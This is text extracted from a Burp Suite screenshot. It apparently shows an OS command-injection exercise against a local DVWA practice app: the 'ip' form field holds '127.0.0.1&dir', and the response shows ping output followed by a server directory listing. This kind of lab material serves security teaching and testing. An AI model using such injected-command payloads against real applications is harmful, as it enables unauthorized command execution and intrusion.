 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST request to /vulnerabilities/exec/
Type Name Value
Cookie PHPSESSID rk8ei6d6vd9f7k33af5enc4b80
Cookie security low
Body ip 127.0.0.1&dir
Body Submit Submit
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex Render
73
74 <div class="vulnerable_code_area">
75 <h2>
Ping a device
</h2>
76
77 <form name="ping" action="#" method="post">
78 <p>
79 Enter an IP address:
80 <input type="text" name="ip" size="30">
81 <input type="submit" name="Submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
86 Pinging 127.0.0.1 with 32 bytes of data:
87 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
88 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
89 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
90 Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
91
92 Ping statistics for 127.0.0.1:
93 Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
94 Approximate round trip times in milli-seconds:
95 Minimum = 0ms, Maximum = 0ms, Average = 0ms
96 Volume in drive C has no label.
97 Volume Serial Number is 58D0-EC1D
98
99 Directory of C:\xampp\htdocs\vulnerabilities\exec
100
101 2020-07-31 03:11 AM <DIR>
.
102 2020-07-31 03:11 AM <DIR>
..
103 2020-07-31 03:11 AM <DIR>
help
104 2020-07-31 03:11 AM 1,830 index.php
105 2020-07-31 03:11 AM <DIR>
source
106 1 File(s) 1,830 bytes
107 4 Dir(s) 1,362,028,482,560 bytes free
108 </pre>
109 </div>
110
111 <h2>
More Information
</h2>
112 <ul>
113 <li>
? Search... 0 matches \n Pretty
5,362 bytes | 3,074 millis
ENG